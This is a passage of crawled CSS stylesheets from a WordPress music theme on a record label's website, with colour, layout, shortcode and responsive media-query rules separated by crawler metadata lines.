#wp-calendar thead,
#mcs5_container .dragger,
li.jp-playlist-current														{background-color:#fd4239;}


.jp-title li:hover,
.jp-playlist li:hover,
a.ticket:hover,														
a.buttonone:hover,
a.buttonsmaller:hover,
.other-albums .desc a.buynow:hover,
.comments ul li .desc a.comment-reply-link:hover,
a.bigbutton:hover,
.tracklist li a.lyrics:hover,
.widget input[type="submit"],
.widget_tag_cloud a:hover,
.tracklist li a.download:hover												{background:#fd4239;}
/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
.recaptcha_mess{
	color:#380101;
	font-weight:bold;
	font-size:14px;
	padding-bottom:15px;
}
.inquiry form ul li img {
    float: left;
    margin: 0 20px 20px 0;
}
.inquiry form ul li a.refresh-captcha {
    background: url("images/refresh.png") no-repeat scroll 0 0 transparent;
    display: inline-block;
    float: left;
    font-size: 14px;
    font-weight: bold;
    margin: 9px 0 0;
    padding: 0 0 0 18px;
}
.banner-in{
	background: url("images/banner.png") no-repeat scroll 0 0 transparent;
	height: 427px;
	margin: 0 auto;
	padding: 10px 81px 0;
	width: 960px;
}
/*Shortcodes
=========================*/
.shortgrid {
    -moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
    float: left;
    padding: 20px 20px 0 0;
}
.toggle-sectn {
    float: left;
    margin-top: 20px;
    width: 100%;
}
.btn {
    /*-moz-border-radius: 4px 4px 4px 4px;
	-webkit-border-radius: 4px 4px 4px 4px;
	border-radius: 4px 4px 4px 4px;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);*/
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 4px 12px;
    text-align: center;
    /*text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);*/
    vertical-align: middle;
}
.tabs-sectn {
    margin: 20px 0 0;
}
.nav-tabs {
    -moz-box-sizing: border-box;
    background: none repeat scroll 0 0 #262626;
    float: left;
    width: 100%;
}
.nav-tabs li {
    float: left;
    margin-right: 2px;
}
.nav-tabs li a:hover, .nav-tabs li.active a {
    background: none repeat scroll 0 0 #FFFFFF;
    border-top: 5px solid #CCCCCC;
    color: #4C4C4C;
}
.nav-tabs li a {
    -moz-box-sizing: border-box;
    cursor: pointer;
    float: left;
    font-family: 'Oswald',sans-serif;
    font-size: 20px;
    height: 50px;
    padding: 10px 20px 0;
    text-transform: uppercase;
}
.tab-content {
    float: left;
    width: 100%;
}
.tab-pane.active {
    display: block;
}
.tab-pane {
    float: left;
    padding: 20px 0;
    width: 100%;
}
.accordion {
    margin-top: 20px;
}
.accordion-group {
    float: left;
    margin-bottom: 2px;
	width:100%;
}
.accordion-heading {
    background: none repeat scroll 0 0 #262626;
    border-bottom: 0 none;
    float: left;
    width: 100%;
}
.accordion-heading .accordion-toggle {
    display: block;
    padding: 8px 15px;
}
.accordion-toggle {
    -moz-box-sizing: border-box;
    border-top: 5px solid #262626;
    color: #E7E7E7;
    cursor: pointer;
    float: left;
    font-family: 'Oswald',sans-serif;
    font-size: 20px;
    height: 50px;
    text-transform: uppercase;
    width: 100%;
}
.collapse.in {
    height: auto;
}
.accordion-body {
    float: left;
    width: 100%;
}
.collapse {
    overflow: hidden;
    position: relative;
    transition: height 0.35s ease 0s;
}
.accordion-inner {
    padding: 20px 0;
}
.devider {
    margin-top: 20px;
    text-align: right;
    width: 100%;
}
blockquote {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    -moz-box-sizing: border-box;
    background: none repeat scroll 0 0 #F5F5F5;
    border-image: none;
    border-style: solid;
    border-width: 3px 1px 1px;
    box-shadow: 0 0 3px #CCCCCC;
    margin: 20px 0;
    padding: 15px 20px;
}
blockquote, q {
    quotes: none;
}
blockquote p {
    color: #666666;
    font-size: 11px;
    font-style: italic;
}
.cs_dropcap:first-letter {
    font-size: 30px;
}
.cs_dropcap {
    -moz-box-sizing: border-box;
    float: left;
    margin-top: 20px;
    width: 100%;
}
.cs_dropcap p:first-letter {
    float: left;
    font-size: 40px;
    font-weight: bold;
    padding: 8px 10px 0 0;
}
.messagebox {
    -moz-box-sizing: border-box;
    float: left;
    margin-top: 20px;
    width: 100%;
}
.messagebox button {
    border-radius: 3px 3px 3px 3px;
    color: #FFFFFF !important;
    display: inline-block;
    font-family: 'Oswald',sans-serif;
    font-size: 30px;
    height: 31px;
    text-transform: uppercase;
}
.alert {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 20px;
    padding: 8px 35px 8px 14px;
}
.alert .close {
    float: right;
    line-height: 20px;
    position: relative;
    right: -25px;
    top: -11px;
}
button.close {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    box-shadow: none;
    cursor: pointer;
    padding: 0;
}
.alert h4 {
    margin: 0;
}
.list_default {
    float: left;
    margin-top: 20px;
    width: 100%;
}
ul.shortcode-list {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 100%;
}
ul.shortcode-list li {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 1px dotted #666666;
    display: inline-block;
    float: left;
    font-family: 'Oswald',sans-serif;
    font-size: 11px;
    height: 25px;
    margin: 0 0 10px;
    padding: 0;
    position: relative;
    text-align: left;
    vertical-align: bottom;
    width: 100%;
    word-spacing: 3px;
}
.tables-code {
    float: left;
    margin-top: 20px;
    width: 100%;
}
.table {
    width: 100%;
}
table {
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    max-width: 100%;
}
.table-condensed th, .table-condensed td {
    padding: 4px 5px;
}
.table th, .table td {
    line-height: 20px;
    text-align: left;
    vertical-align: top;
}
.es-carousel-wrapper {
    margin-top: 20px;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}

blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}

blockquote small {
  display: block;
  line-height: 20px;
  color: #999999;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
     -moz-transition: height 0.35s ease;
       -o-transition: height 0.35s ease;
          transition: height 0.35s ease;
}

.collapse.in {
  height: auto;
}
.tabs-stacked .open > a:hover {
  border-color: #999999;
}

.tabbable {
  *zoom: 1;
}

.tabbable:before,
.tabbable:after {
  display: table;
  line-height: 0;
  content: "";
}

.tabbable:after {
  clear: both;
}

.tab-content {
  overflow: auto;
}

.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}

.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}

.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover {
  border-color: transparent #ddd #ddd #ddd;
}

.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #ffffff;
}

.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #ffffff;
}
.accordion {
  margin-bottom: 20px;
}

.accordion-group {
  margin-bottom: 2px;
}

.accordion-heading {
  border-bottom: 0;
}

.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}

.accordion-toggle {
  cursor: pointer;
}

.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
.desc-sec img,.desc img {
    margin: 6px 10px 10px 0 !important;
}
/*Facebook Widget
==================================================*/
.facebook_module,
.fb_iframe_widget > span,
.fb_iframe_widget > span > iframe {
    width: 100% !important;
    border: none !important;
}
.fb_iframe_widget,
.fb-like-box div span iframe {
	width: 100% !important;
	float:left;
	border: none !important;
}
.fb_iframe_widget > span > iframe > .pluginSkinLight > ._4s7c{
	border:none !important;
}
.post.no_bg{
	background:none;
}
.monthly{
	display:block;
}

.navigation ul.social li a.so-fb:hover {
  width: 0px;
  height: 27px;
  background: url(images/icons/hr-so-fb.png);
  background-repeat: no-repeat;
}
.navigation ul.social li a.so-fb {
  width: 0px;
  height: 27px;
  background: url(images/icons/so-fb.png);
  background-repeat: no-repeat;
}
.navigation ul.social li a.so-twitter {
  width: 0px;
  height: 27px;
  background: url(images/icons/so-twitter.png);
  background-repeat: no-repeat;
}
.navigation ul.social li a.so-twitter:hover {
  width: 0px;
  height: 27px;
  background: url(images/icons/hr-so-twitter.png);
  background-repeat: no-repeat;
}
.navigation ul.social{
    margin-top: 10px;
    margin-left: 60px;
}
.navigation .so-twitter{
    padding: 0px 15px!Important;
}
.navigation .so-fb{
    padding: 0px 15px!Important;
}

.ul.social li a.so-fb:hover {
  width: 27px;
  height: 27px;
  background: url(images/icons/hr-so-fb.png);
  background-repeat: no-repeat;
}
.ul.social li a.so-fb {
  width: 27px;
  height: 27px;
  background: url(images/icons/so-fb.png);
  background-repeat: no-repeat;
}
.ul.social li a.so-twitter {
  width: 27px;
  height: 27px;
  background: url(images/icons/so-twitter.png);
  background-repeat: no-repeat;
}
.ul.social li a.so-twitter:hover {
  width: 27px;
  height: 27px;
  background: url(images/icons/hr-so-twitter.png);
  background-repeat: no-repeat;
}


--- FILE ---
content_type: text/css
request_url: http://produlamrecords.es/wp-content/themes/sound_rock/css/color.css?ver=6.2.8
body_size: 1559
content:
@charset "utf-8";
/* Text color */
#reply-title,.colr, 
.txthover:hover,
.widget_rss h1 a,
.ft-left ul.links li a:hover,
.post:hover .desc .date h1,
.post .desc .desc-sec h3 a:hover,
.post .desc .desc-sec .post-opts p a:hover,
.post-detail .desc h3 a:hover,
.post-detail .desc .post-opts p a:hover,
.comments ul li:hover .desc h5 a,
.tracklist li.title p a:hover,
.gig-post .desc .txt-sec h3 a:hover,
.gig-post:hover .date h1,
.gallery-head nav a:hover, 
.gallery-head nav a.active,
.post .desc .desc-sec h3 a,
#gallery #images .slide .caption h3 a										{color:#fd4239 !important;}



.bordercolr,
.bordercolrover:hover														{border-color:#fd4239 !important;}


#login-box 																	{border-top:#fd4239 2px solid;}
.cs_gal_2_column li:hover													{border:#fd4239 solid 2px;}


.backcolr,
.backcolrhover:hover,
.navigation > div > div > ul > li:hover,
.nivo-prevNav:hover,
.nivo-nextNav:hover, .featured,
#wp-calendar thead,
#mcs5_container .dragger,
.current-menu-item													{background-color:#fd4239 !important;}


.jp-title li:hover,
.jp-playlist li:hover,
a.ticket:hover,														
a.buttonone:hover,
a.buttonsmaller:hover,
.other-albums .desc a.buynow:hover,
.comments ul li .desc a.comment-reply-link:hover,
a.bigbutton:hover,
.tracklist li a.lyrics:hover,
.widget input[type="submit"],
.widget_tag_cloud a:hover,
.tracklist li a.download:hover												{background:#fd4239 !important;}
.inquiry form ul li a.refresh-captcha,
.btn,.btn:hover										{color:#FFF;}

--- FILE ---
content_type: text/css
request_url: http://produlamrecords.es/wp-content/themes/sound_rock/css/skeleton.css?ver=6.2.8
body_size: 28582
content:

/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */


    @media only screen and (min-width: 768px) and (max-width: 959px) {

        .inner										{ width:758px;overflow:hidden; }
		.container									{ width:758px; }
		#header .eleven								{ margin:0; }
		.top-links li								{ padding:0 10px; }
		.top-links > li > a							{ font-size:12px; }
		#banner										{ margin:0 0 20px 0; height:auto; }
		#banner .banner-in							{ width:758px; height:288px; padding:0; background:none; }
		.anythingSlider								{ width:100% !important; height:288px !important; }
		.anythingSlider .anythingBase				{ width:100% !important; }
		.anythingSlider .fade .panel				{ width:100% !important; height:288px !important; }
		.anythingSlider img							{ width:100% !important; }
		.nivoSlider									{ width:100% !important; height:288px !important; }
		.theme-default								{ width:100% !important; height:288px !important; }
		.sudo-slider, .sudo-slider li				{ width:100% !important; height:288px !important; }
		.sudoslid									{ width:100% !important; height:288px !important; }
		.banner										{ width:100%; height:288px !important; }
		.banner .sudoslider							{ width:100% !important; height:288px !important; }
		.about-albums								{ width:488px; }
		.about-albums p								{ font-size:11px; }
		.col1										{ width:195px; overflow:hidden; }
		.col2										{ width:283px; overflow:hidden; }
		.col3										{ width:523px; overflow:hidden; }
		.ft-left									{ width:485px; }
		.nowplaying									{width:217px;}
		.gotop										{ display:block; }
		.album-detail .in-sec						{margin-top:58px !important;}
		#sub-banner									{ height:237px; }
		#sub-banner .in								{ width:758px; height:237px; background:none; padding:0px; overflow:hidden; }
		.ddsmoothmenu ul li a						{ font-size:12px; padding:14px 17px 0; }
		#album-shelves .heading						{ width:100%; }
		#album-shelves .inner						{ width:758px; background:none; }
		.album-list									{ padding:0; margin-left:-10px !important; }
		.album-list li								{ margin:8px 0 10px 7px !important; width:149px !important; height:323px !important; }
		.album-list li h3							{ line-height:25px; font-size:15px; }
		.col4 .album-list							{ padding:0; margin-left:-10px !important; }
		.col4 .album-list li						{ margin:8px 0 10px 10px !important; width:164px !important; height:338px !important; }
		.col4 .album-list li h3						{ font-size:17px; }
		
		.col4 .post									{ background:url("../images/line-vl.gif") repeat-y 391px 0 #0F0F0F; }
		
		#mcs5_container								{ width:488px; }
		#mcs5_container .customScrollBox			{ width:473px; }
		#mcs5_container .dragger_container			{ width:352px; top:113px; }
		#mcs5_container .dragger					{ width:198px; }
		#mcs5_container .dragger_pressed			{ width:198px; }
		#mcs5_container .container					{ width:900px; }
		
		.late-news li .thumb						{ width:150px; float:left; }
		.late-news li .thumb img					{ width:100%; }
		.late-news li .desc							{ width:358px; float:right; padding:0px 0px 0px 0px; position:relative; }
		.col4 .late-news li .desc					{ width:596px; padding-right: 160px; }
		.albums-widget .thumb						{ width:60px; position:relative; float:left; }
		.albums-widget .desc						{ float:left; width:120px; padding:0px 0px 0px 10px; position:relative; }
		.albums-widget ul li						{ padding:10px 0px; }
		
		.album-detail-sec .thumb					{ width:150px; }
		.album-detail-sec .desc						{ width:100% !important; }
		.col4 .album-detail-sec .desc				{ width:598px !important; }
		.tracklist li.title							{ width:328px; }
		.buynow li									{ padding:0 5px; }
		.heading									{ font-size:18px; }
		.gig-post .upper-sec						{ height:100%; }
		.gig-post .desc .txt-sec h3					{ font-size:16px; }
		.gallery-two-col li							{ width:370px; height:240px; }
		.gal-caption								{  }
		.cs_gal_2_column							{ width:788px; }
		.cs_gal_2_column li							{ width:370px; }
		.cs_gal_3_column							{ width:789px; }
		.cs_gal_3_column li							{ width:239px; }
		.cs_gal_4_column							{ width:789px; }
		.cs_gal_4_column li							{ width:173px; }
		
		.col3 .cs_gal_2_column						{ width:548px; }
		.col3 .cs_gal_2_column li					{ width:250px; }
		.col3 .cs_gal_3_column						{ width:548px; }
		.col3 .cs_gal_3_column li					{ width:159px; }
		.col3 .cs_gal_4_column						{ width:548px; }
		.col3 .cs_gal_4_column li					{ width:113px; }
		.inquiry form ul li textarea				{ width:362px; }
		
		#gallery									{ height:565px; }
		#gallery #main								{ width:768px; }
		#gallery #images .slide						{ width:748px; overflow:hidden; }
		.toggleHolder								{ width:748px; }
		#gallery #images .slide .caption			{ width:708px; }
		#gallery .gallery-thumbs					{ width:768px; }
		.gallery-thumbs .caroufredsel_wrapper		{ width:695px !important; }
		#gallery #thumbs .thumb						{ width:44px; height:44px; overflow:hidden; }
		#gallery #prev, #gallery #next				{ bottom:30px; }
		.contact-page .cont-sec .thumb				{ width:200px; }
		.contact-page .cont-sec .desc				{ width:308px; }
		.late-news li.featured .thumb				{ width:100%; }
		.late-news li.featured .desc				{ width:100%; }
		.twocol 									{ background:none; }
		.threecol									{ background:url(../images/threecol-small.gif) repeat-y; }
		.styles										{ display:none !important; }
		
		.container .one.column,
        .container .one.columns                     { width: 28px; }
        .container .tw.o.columns                     { width: 76px; }
        .container .three.columns                   { width: 124px; }
        .container .four.columns                    { width: 172px; }
        .container .five.columns                    { width: 220px; }
        .container .six.columns                     { width: 268px; }
        .container .seven.columns                   { width: 316px; }
        .container .eight.columns                   { width: 364px; }
        .container .nine.columns                    { width: 412px; }
        .container .ten.columns                     { width: 460px; }
        .container .eleven.columns                  { width: 508px; }
        .container .twelve.columns                  { width: 556px; }
        .container .thirteen.columns                { width: 604px; }
        .container .fourteen.columns                { width: 652px; }
        .container .fifteen.columns                 { width: 700px; }
        .container .sixteen.columns                 { width: 748px; }

        .container .one-third.column                { width: 236px; }
        .container .two-thirds.column               { width: 492px; }

        /* Offsets */
        .container .offset-by-one                   { padding-left: 48px; }
        .container .offset-by-two                   { padding-left: 96px; }
        .container .offset-by-three                 { padding-left: 144px; }
        .container .offset-by-four                  { padding-left: 192px; }
        .container .offset-by-five                  { padding-left: 240px; }
        .container .offset-by-six                   { padding-left: 288px; }
        .container .offset-by-seven                 { padding-left: 336px; }
        .container .offset-by-eight                 { padding-left: 384px; }
        .container .offset-by-nine                  { padding-left: 432px; }
        .container .offset-by-ten                   { padding-left: 480px; }
        .container .offset-by-eleven                { padding-left: 528px; }
        .container .offset-by-twelve                { padding-left: 576px; }
        .container .offset-by-thirteen              { padding-left: 624px; }
        .container .offset-by-fourteen              { padding-left: 672px; }
        .container .offset-by-fifteen               { padding-left: 720px; }
		
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
		
		.inner										{ width:300px; }
		.container									{ width:300px; margin:0; }
		.top-links									{ display:block; width: 100%; }
		.top-links li 								{ width: 100%; padding-right: 0px; border: none; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
		#search-box 								{ width: 100%; position: relative; }
		#search-box input.bar 						{ -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
		#search-box button 							{ background-position: center center; padding: 0; position: absolute; right: 3px; width: 25px; text-indent: -9999px; }
		.top-links li:last-child 					{ float: right; width: auto; line-height: 11px; }
		#search-box 								{ -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; height: 38px; }
		#login-box									{ top: 100%; }
		.gallery-head h1 							{ line-height: 40px; }
		.gallery-head ul.filter-nav 				{ margin-left: -10px; }
		.gallery-head ul.filter-nav li 				{ margin-bottom: 10px; }
		.col3 .album-list li 						{ width: 260px; }
		.top-links > li > a:first-child				{ margin-top: 3px; }
		.ddsmoothmenu ul							{ display:none; }
		.navigation select							{ display:block; }
		#header .five 								{ width: 50%; }
		.logo > img 								{ width: 100%; }
		#header .eleven 							{ width: 50%; }
		.album-detail .in-sec						{margin-top:58px !important;}
		#banner										{ margin:0 0 20px 0; height:auto; }
		#banner .banner-in							{ width:300px; height:114px; padding:0; background:none; }
		.anythingSlider								{ width:100% !important; height:113px !important; }
		.anythingSlider .anythingBase				{ width:100% !important; }
		.anythingSlider .fade .panel				{ width:100% !important; height:113px !important; }
		.anythingSlider img							{ width:100% !important; }
		.nivoSlider									{ width:100% !important; height:113px !important; }
		.theme-default								{ width:100% !important; height:113px !important; }
		.sudo-slider, .sudo-slider li				{ width:100% !important; height:113px !important; }
		.sudoslid									{ width:100% !important; height:113px !important; }
		.cat-select ul								{width:100%;}
		.cat-select ul li							{width:126px !important;}
		.banner										{ width:100%; height:113px !important; }
		.banner .sudoslider							{ width:100% !important; height:113px !important; }
		.sudo-slider li .caption					{ display:none !important; }
		.nivo-caption-in							{ display:none !important; }
		.any-caption								{ display:none !important; }
		.about-albums								{ width:300px; display:block; }
		.togglebtn									{ display:none; }
		.about-albums p								{ font-size:11px; }
		.nowplaying									{ width:100%; }
		.jp-volume-bar								{ width:252px !important; }
		.columns-sec								{ width:300px !important;}
		div.jp-interface ul.jp-controls a			{ width:73px !important; }
		.col1										{ width:300px; overflow:hidden; padding:0; margin:0; background:none; }
		.col2										{ width:300px; overflow:hidden; padding:0; margin:0; background:none; }
		.col3										{ width:300px; overflow:hidden; }
		.shade										{ background:none; }
		ul.news-list li .thumb						{ float:left; width:120px; margin-right:10px; position:relative; }
		ul.news-list li .desc						{ float:left; padding:0; width:170px; }
		.ft-left									{ width:300px; }
		.ft-right									{ display:none; }
		.gotop										{ display:block; }
		.ev-loc li.loc-head 						{ width: 100%; float: left; margin-bottom: 10px; }
		.ev-loc li.txt 								{ width: 100%; float: left; }
		.ev-loc li.btn 								{ width: auto; }
		#sub-banner									{ height:250px; }
		#sub-banner .in								{ width:300px; height:auto; background:none; padding:0px; overflow:hidden; }
		#sub-banner .in img							{ width:100%; height:auto; }
		.ddsmoothmenu ul li a						{ font-size:12px; padding:9px 17px 10px 17px !important; width:264px !important; }
		#album-shelves .heading						{ width:300px; }
		#album-shelves .inner						{ width:300px; background:none; }
		.album-list									{ padding:0; margin-left:-20px; }
		.album-list li								{ margin:8px 0 10px 20px; width:270px; }
		.nav-tabs li a								{ font-size: 16px; padding: 10px 15px 0; }
		#mcs5_container								{ width:300px; }
		#mcs5_container .customScrollBox			{ width:300px; }
		#mcs5_container .dragger_container			{ width:280px; top:113px; left: 15px; }
		#mcs5_container .dragger					{  }
		#mcs5_container .dragger_pressed			{ width:100px; }
		#mcs5_container .container					{ width:900px; }
		
		.late-news li .thumb						{ width:100px; float:left; display:none; }
		.late-news li .thumb img					{ width:100%; }
		.late-news li .desc							{ width:100% !important; float:right; padding:0px 0px 0px 0px !important; position:relative !important; }
		.albums-widget .thumb						{ width:120px; position:relative; float:left; }
		.albums-widget .desc						{ float:left; width:290px; padding:0px 0px 0px 10px; position:relative; }
		.albums-widget ul li						{ padding:10px 0px; }
		
		.album-detail-sec .thumb					{ width:100px; display:none; }
		.album-detail-sec .desc						{ width:300px; }
		.tracklist li.title							{ width:220px; }
		.tracklist li.title p						{ font-size:12px; }
		.tracklist li.title span					{ font-size:10px; }
		.buynow li									{ padding: 10px 10px 10px 10px; }
		.heading									{ font-size:18px; line-height: 25px; }
		.gig-post .upper-sec						{ height:100%; }
		.gig-post .date								{ height:267px; display:none; }
		.gig-post .desc								{ padding-left:0px; }
		.gig-post .desc .thumb						{ left:10px; width:80px; }
		.gig-post .desc .thumb img					{ width:100%; }
		.gig-post .desc .txt-sec					{ padding-left:100px; }
		.gig-post .desc .txt-sec h3					{ font-size:16px; }
		.gallery-two-col li							{ width:370px; height:240px; }
		.gal-caption								{ padding:50px 40px 10px; }
		.gallery-two-col							{ width:320px; }
		.gallery-two-col li							{ width:136px; height:82px; }
		.gallery-two-col li	.gal-caption			{ display:none !important; }
		.gallery-two-col li img						{ width:100%; }
		.gallery-three-col							{ width:320px; }
		.gallery-three-col li						{ width:82px; height:52px; }
		.gallery-three-col li img					{ width:100%; }
		.gallery-four-col							{ width:320px; }
		.gallery-four-col li						{ width:56px; height:39px; }
		.gallery-four-col li img					{ width:100%; }
		#gallery									{ height:565px; }
		#gallery #main								{ width:300px; }
		#gallery #images .slide						{ width:280px; overflow:hidden; }
		.toggleHolder								{ width:280px; }
		#gallery #images .slide .caption			{ width:240px; }
		#gallery .gallery-thumbs					{ width:300px; }
		.gallery-thumbs .caroufredsel_wrapper		{ width:212px !important; left:45px !important; }
		#gallery #thumbs .thumb						{ width:44px; height:44px; overflow:hidden; }
		#gallery #prev, #gallery #next				{ bottom:30px; }
		.contact-page .cont-sec .thumb				{ width:100px; }
		.contact-page .cont-sec .desc				{ width:180px; }
		.inquiry form ul li 						{ margin-left: 0px; }
		.late-news li.featured .thumb				{ width:100%; }
		.late-news li.featured .desc				{ width:100%; }
		.paging										{ margin:0px 0px 30px 0px; }
		.hidemobile									{ display:none; }
		.paging ul li a								{ padding:9px 10px 0; }
		input[type="text"], 
		input[type="password"], 
		input[type="email"], 
		textarea, 
		select										{ width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
		
		.cont-forms ul li input[type="text"], 
		.cont-forms ul li input[type="password"], 
		.cont-forms ul li input[type="email"], 
		.cont-forms ul li textarea, 
		.cont-forms ul li select					{ width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
		.twocol 									{ background:none; }
		.threecol									{ background:none; }
		.logo										{ background:none; width:100%; }
		.styles										{ display:none !important; }
		
		.post .thumb-sec							{ width:100% !important; }
		.col4 .post .desc							{ width:100% !important; }
		#respond dt									{ float:left; padding:0; }
		#respond dd									{ float:left; padding:0; }
		#respond form p #submit						{ margin-left:0; }
		#respond form								{ padding-left:0; padding-right:0; }
		
		
		.cs_gal_2_column							{ width:320px !important; }
		.cs_gal_2_column li							{ width:136px !important; }
		.cs_gal_3_column							{ width:320px !important; }
		.cs_gal_3_column li							{ width:83px !important; }
		.cs_gal_4_column							{ width:320px !important; }
		.cs_gal_4_column li							{ width:56px !important; }
		.gal-caption								{ display:none !important; }
		.album-list li h3							{ font-size:12px; }
		.inquiry form ul li #recaptcha_widget_div	{ margin-left:0; }
		.inquiry form ul li input[type="submit"]	{ margin-left:0; }

        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column  { width: 300px; margin:0; }

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven,
        .container .offset-by-twelve,
        .container .offset-by-thirteen,
        .container .offset-by-fourteen,
        .container .offset-by-fifteen { padding-left: 0; }

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		.inner										{ width:420px; }
		.container									{ width:420px; margin:0; }
		.top-links									{ display:block; width: 100%; }
		.top-links li 								{ padding: 0px; border: none; width: 100%; }
		#search-box 								{ -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; position: relative; height: 35px; width: 100%; }
		#search-box input.bar 						{ width: 100%; }
		#search-box button 							{ background-position: center center; height: 33px; padding: 0; position: absolute; right: 0; text-indent: -9999px; top: 0; width: 30px; }
		#login-box 									{ top: 100%; }
		.top-links li:last-child 					{ float: right; width: auto; }
		.album-detail .in-sec						{margin-top:58px !important;}
		#header .eleven 							{ width: 200px; }
		#header .five 								{ width: 50%; }
		#banner										{ margin:0 0 20px 0; height:auto; }
		#banner .banner-in							{ width:420px; height:158px; padding:0; background:none; }
		.anythingSlider								{ width:100% !important; height:158px !important; }
		.anythingSlider .anythingBase				{ width:100% !important; }
		.anythingSlider .fade .panel				{ width:100% !important; height:158px !important; }
		.anythingSlider img							{ width:100% !important; }
		.nivoSlider									{ width:100% !important; height:158px !important; }
		.theme-default								{ width:100% !important; height:158px !important; }
		.sudo-slider, .sudo-slider li				{ width:100% !important; height:158px !important; }
		.sudoslid									{ width:100% !important; height:158px !important; }
		.banner										{ width:100%; height:158px !important; }
		.banner .sudoslider							{ width:100% !important; height:158px !important; }
		.theme-default .nivoSlider					{ height:158px !important; overflow:hidden;}
